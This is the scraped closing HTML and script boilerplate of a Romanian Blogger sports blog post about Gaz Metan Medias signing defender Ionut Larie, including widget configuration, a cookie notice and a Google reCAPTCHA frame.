container[_0xf33b[6]]?container[0][_0xf33b[7]]:_0xf33b[8];imageUrl!= _0xf33b[8]?$(_0xf33b[10])[_0xf33b[9]](_0xf33b[7],imageUrl):$(_0xf33b[12])[_0xf33b[11]]();$(_0xf33b[13])[_0xf33b[2]](html);$(_0xf33b[1])[_0xf33b[11]]();$(_0xf33b[14])[_0xf33b[11]]()
    //]]></script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5yqAbYkAdfsT78hCrUsOL3ltUcdA:1769050075722';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7743871008640459165','//www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html','7743871008640459165');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7743871008640459165', 'title': 'www.gazisti.ro', 'url': 'https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html', 'canonicalUrl': 'https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html', 'homepageUrl': 'https://www.gazisti.ro/', 'searchUrl': 'https://www.gazisti.ro/search', 'canonicalHomepageUrl': 'https://www.gazisti.ro/', 'blogspotFaviconUrl': 'https://www.gazisti.ro/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-28353293-1', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.gazisti.ro - Atom\x22 href\x3d\x22https://www.gazisti.ro/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22www.gazisti.ro - RSS\x22 href\x3d\x22https://www.gazisti.ro/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.gazisti.ro - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7743871008640459165/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.gazisti.ro - Atom\x22 href\x3d\x22https://www.gazisti.ro/feeds/3648977487280836699/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8008206812870775', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '3648977487280836699', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s72-c/larie.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg', 'pageName': 'Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1', 'pageTitle': 'www.gazisti.ro: Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1', 'description': '   Gaz Metan Media\u015f s-a \xeen\u0163eles ast\u0103zi cu funda\u015ful central, Ionut Larie, care a semnat cu forma\u0163ia medie\u015fean\u0103.\xa0    Juc\u0103torul \xeen v\xe2rst\u0103 de 32...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg', 'url': 'https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3648977487280836699}}, {'name': 'widgets', 'data': [{'title': 'www.gazisti.ro (Antet)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'content1', 'id': 'Translate1'}, {'title': 'Post\u0103ri de blog', 'type': 'Blog', 'sectionId': 'content1', 'id': 'Blog1', 'posts': [{'id': '3648977487280836699', 'title': 'Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': 'at'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Location:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'at'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'icons', 'label': ''}, {'name': 'location', 'label': 'Location:'}]}, {'title': 'Post\u0103ri de blog', 'type': 'Blog', 'sectionId': 'content2', 'id': 'Blog2', 'posts': [{'id': '3648977487280836699', 'title': 'Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Etichete:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Loca\u021bia:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Etichete:'}, {'name': 'location', 'label': 'Loca\u021bia:'}]}, {'title': 'Post\u0103ri de blog', 'type': 'Blog', 'sectionId': 'content3', 'id': 'Blog3', 'posts': [{'id': '3648977487280836699', 'title': 'Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Etichete:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Loca\u021bia:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Etichete:'}, {'name': 'location', 'label': 'Loca\u021bia:'}]}, {'title': 'Post\u0103ri de blog', 'type': 'Blog', 'sectionId': 'content4', 'id': 'Blog4', 'posts': [{'id': '3648977487280836699', 'title': 'Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Etichete:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Loca\u021bia:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Etichete:'}, {'name': 'location', 'label': 'Loca\u021bia:'}]}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'Caut\u0103', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'Footer (Do Not Edit Here!)', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Subscribe Via Email (Do Not Edit Here!)', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML7'}, {'title': 'Navigation-Menus (Do Not Edit Here!)', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': 'Post\u0103ri de blog', 'type': 'Blog', 'sectionId': 'content5', 'id': 'Blog5', 'posts': [{'id': '3648977487280836699', 'title': 'Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Etichete:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Loca\u021bia:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Etichete:'}, {'name': 'location', 'label': 'Loca\u021bia:'}]}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sidebar2', 'id': 'Label12'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts12', 'posts': [{'title': 'COMUNICAT Suporteri Gaz Metan Medias! ', 'id': '3885973887915621608'}, {'title': 'Eric : \x27\x27Vreau sa ma intorc la Medias\x27\x27', 'id': '3251654202834022426'}, {'title': 'Transfer : Fundas central la Gaz Metan', 'id': '8243974442376025015'}]}, {'title': 'categories', 'type': 'Label', 'sectionId': 'sidebar2', 'id': 'Label22'}, {'title': 'Post\u0103ri de blog', 'type': 'Blog', 'sectionId': 'content6', 'id': 'Blog6', 'posts': [{'id': '3648977487280836699', 'title': 'Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Etichete:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Loca\u021bia:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'la'}, {'name': 'comments', 'label': 'comentarii'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Etichete:'}, {'name': 'location', 'label': 'Loca\u021bia:'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'contact-form', 'id': 'HTML3'}, {'title': 'Formular de contact', 'type': 'ContactForm', 'sectionId': 'contact-form', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'content1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content1', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog2', 'content2', document.getElementById('Blog2'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog3', 'content3', document.getElementById('Blog3'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog4', 'content4', document.getElementById('Blog4'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog5', 'content5', document.getElementById('Blog5'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar2', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'sidebar2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label22', 'sidebar2', document.getElementById('Label22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog6', 'content6', document.getElementById('Blog6'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'contact-form', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Se trimite...', 'contactFormMessageSentMsg': 'Mesajul dvs. a fost trimis.', 'contactFormMessageNotSentMsg': 'Mesajul nu a putut fi trimis. \xcencerca\u021bi din nou mai t\xe2rziu.', 'contactFormInvalidEmailMsg': 'Este necesar\u0103 o adres\u0103 de e-mail valid\u0103.', 'contactFormEmptyMessageMsg': 'C\xe2mpul Mesaj nu poate r\u0103m\xe2ne necompletat.', 'title': 'Formular de contact', 'blogId': '7743871008640459165', 'contactFormNameMsg': 'Nume', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'Trimite\u021bi', 'contactFormToken': 'AOuZoY5ZmR3WMfwGDgaQxCxJ9FVGgQuR7g:1769050075722', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IbKMhPaAR1TIB2PzCGNj9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769050078956');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>